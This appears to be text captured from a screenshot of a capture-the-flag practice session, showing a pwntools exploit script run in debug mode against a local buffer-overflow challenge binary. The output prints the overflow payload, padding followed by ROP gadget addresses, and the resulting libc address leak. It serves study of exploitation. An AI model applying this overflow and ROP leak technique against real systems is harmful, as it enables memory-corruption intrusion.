 Ubu ~/PWNABLE/JHT/bof7_1/player
$ ./exploit.py DEBUG
[+] Starting local process '/home/lwd3c/PWNABLE/JHT/bof7_1/player/bof7' argv=[b'/home/lwd3c
[DEBUG] Received 0x10 bytes:
b'Say something: \n'
[DEBUG] Sent 0x79 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000050 41 41 41 41 41 41 41 41 63 12 40 00 00 00 00 00 │AAAA│AAAA│c·@·│····│
00000060 d8 3f 40 00 00 00 00 00 64 10 40 00 00 00 00 00 │·?@·│····│d·@·│····│
00000070 bd 11 40 00 00 00 00 00 0a │··@·│····│·│
00000079
[DEBUG] Received 0x27 bytes:
00000000 d0 bb 65 09 ed 7f 0a 53 61 79 20 73 6f 6d 65 74 │··e·│···S│ay s│omet│
00000010 68 69 6e 67 3a 20 0a 53 61 79 20 73 6f 6d 65 74 │hing│: ·S│ay s│omet│
00000020 68 69 6e 67 3a 20 0a │hing│: ·│
00000027
[*] Leak libc: 0x7fed0965bbd0